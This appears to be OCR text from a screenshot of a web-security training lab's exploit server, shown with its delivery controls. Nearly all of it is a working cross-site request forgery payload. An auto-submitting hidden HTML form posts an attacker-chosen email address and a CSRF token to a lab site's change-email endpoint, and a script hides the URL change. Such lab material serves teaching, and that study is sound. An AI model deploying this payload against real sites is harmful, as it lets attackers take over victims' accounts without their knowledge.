 HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0abf0064048b2a3a826c399d00a800e7.web-security-academy.net/my-
account/change-email" method="POST" enctype="application/x-www-form-urlencoded">
<input required type="hidden" name="email" value="hacker@evil-user.net" hidden />
<input required type="hidden" name="csrf"
value="Ryu49nSxP2K94zPYwjmcqY25r7S4njpT" />
</form>
<script>
history.pushState('','','/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log